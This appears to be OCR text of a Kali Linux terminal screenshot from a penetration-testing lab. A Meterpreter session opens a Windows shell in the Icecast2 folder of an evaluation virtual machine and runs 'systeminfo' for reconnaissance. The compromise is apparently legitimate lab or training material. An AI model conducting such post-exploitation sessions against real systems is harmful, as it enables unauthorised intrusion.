 Applications Places Terminal Wed 00:29 1
root@kali: ~
meterpreter >
meterpreter > shell
Process 7904 created.
Channel 38 created.
Microsoft Windows [Version 10.0.17763.1757]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>systeminfo
systeminfo
Host Name: MSEDGEWIN10
OS Name: Microsoft Windows 10 Enterprise Evaluation
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00329-20000-00001-AA236
Original Install Date: 3/19/2019, 4:59:35 AM
System Boot Time: 2/16/2021, 11:54:17 PM
System Manufacturer: Microsoft Corporation
System Model: Virtual Machine
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model 79 Stepping 1 GenuineIntel ~2295 Mhz
BIOS Version: American Megatrends Inc. 090007 , 5/18/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 1,796 MB
Available Physical Memory: 564 MB
Virtual Memory: Max Size: 3,076 MB
Virtual Memory: Available: 1,566 MB
Virtual Memory: In Use: 1,510 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\MSEDGEWIN10
Hotfix(s): 13 Hotfix(s) Installed.
[01]: KB4601055
[02]: KB4465065